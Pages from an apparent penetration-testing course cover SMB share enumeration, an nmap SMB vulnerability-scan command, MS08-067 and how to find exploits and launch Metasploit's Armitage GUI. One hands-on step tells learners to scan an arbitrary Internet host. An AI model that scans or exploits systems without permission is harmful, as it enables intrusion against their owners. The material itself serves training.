

92

#### Hands-On:





Hands-On:

- Start Zenmap
- Choose target within LAN
- Enumerate shares

- Install SMB4K
  - aptitude install smb4k
- Start SMB4K
- Try mounting all enumerated shares
- Which user-rights are given? Read? Write? Read & Write?





94

# **Table of Content**



- Server Intrusion
  - Linux Basics
  - Scanning
  - Enumeration
  - Exploit Usage



95

What is an Exploit?

- Piece of software
- Takes advantage of a software bug or software vulnerability
- Extend user rights
- To get access to a remote system
- For different Applications, Platforms and Services
- Public Exploits
- Private Exploits (Zero Day / 0-day)



96

- Zenmap can be used for SMB Vulnerability Scanning
- Zenmap has integrated scripts for SMB Vulnerability Scanning in
  - ./scripts/smb-check-vulns.nse
- Command example:
  - nmap -p U:137,T:139 --script smb-check-vulns 192.168.1.106



• Zenmap found SMB Vulnerability!



- Microsoft Security Bulletin: MS08-067
  - http://www.microsoft.com/technet/security/bulletin/ms08-067.mspx



#### Hands-On:





Hands-On:

- Start Zenmap
- Choose target within LAN
- Use SMB Vulnerability Scanning with Target
- Repeat the same with Internet Target where SMB is enabled





100

Where to find:

- Different Websites
  - SecurityFocus http://www.securityfocus.com/
  - Packet Storm http://www.packetstormsecurity.org/
  - Exploit Database http://www.exploit-db.com/
- Integrated in automated scanners
  - Nessus http://www.nessus.org/
  - Core Impact (commercial)
- Integrated in Exploit Frameworks
  - Metasploit http://www.metasploit.com/



Metasploit:

- Exploit Database
- Payload Database
- Auxiliary Database
- Powerful Post-Exploitation modules
- Powerful GUI via Armitage





#### Metasploit:

- Updating Database (can take a while)
  - cd /pentest/exploits/framework3/ && ./msfupdate





Metasploit – Starting Armitage

- 1. Type armitage inside a terminal
- 2. Select "Start MSF"





#### Armitage – The GUI

|                                                                                                    | 4mtage                                            |   |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|---|
| Armitage View Hosts Attacks Workspaces Help                                                                                                    | 1                                                 |   |
| <ul> <li>auxiliary</li> <li>exploit</li> <li>ayload</li> <li>apost</li> </ul>                                                                      |                                                   |   |
|                                                                                                    |                                                   |   |
| Console X                                                                                                    |                                                   | 1 |
| ##<br>## ## #### ###### #### ##### #####<br>######                                                                                                 | ### ####<br>## ####<br>## ## ## ##<br>## ## ## ## | A |
| =[ metasploit v3.8.0-dev [core:3.<br>+=[ 687 exploits - 357 auxiliary -<br>+=[ 217 payloads - 27 encoders - 8<br>=[ svn r12581 updated today (201) | 8 api:1.0]<br>39 post<br>3 nops<br>.05.11)        |   |
| msf >                                                                                                    |                                                   |   |



#### Hands-On:





#### Hands-On:

- Start Armitage
- Get familiar with the GUI
- Get familiar with the difference of
  - Exploits
  - Auxiliaries
  - Payloads
  - Post Exploitation





Metasploit – Searching for our Vulnerability

- 1. Search Bar Type in keyword
- 2. Results

